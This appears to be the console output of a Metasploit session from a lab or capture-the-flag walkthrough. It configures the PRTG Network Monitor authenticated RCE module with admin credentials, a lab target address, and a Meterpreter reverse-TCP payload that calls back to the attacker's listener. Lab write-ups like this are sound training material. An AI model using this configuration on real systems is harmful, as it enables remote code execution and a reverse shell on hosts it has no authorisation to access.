 msf6 exploit(windows/http/prtg_authenticated_rce) > search prtg
Matching Modules
================
   #  Name                                         Disclosure Date  Rank       Check  Description
   -  ----                                         ---------------  ----       -----  -----------
   0  exploit/windows/http/prtg_authenticated_rce  2018-06-25       excellent  Yes    PRTG Network Monitor Authenticated RCE
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/prtg_authenticated_rce
msf6 exploit(windows/http/prtg_authenticated_rce) > use 0
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/prtg_authenticated_rce) > options
Module options (exploit/windows/http/prtg_authenticated_rce):
   Name            Current Setting  Required  Description
   ----            ---------------  --------  -----------
   ADMIN_PASSWORD  PrTg@dmin2019    yes       The password for the specified username
   ADMIN_USERNAME  prtgadmin        yes       The username to authenticate as
   Proxies                          no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS          10.10.10.152     yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT           80               yes       The target port (TCP)
   SSL             false            no        Negotiate SSL/TLS for outgoing connections
   VHOST                            no        HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     tun0             yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Automatic Targeting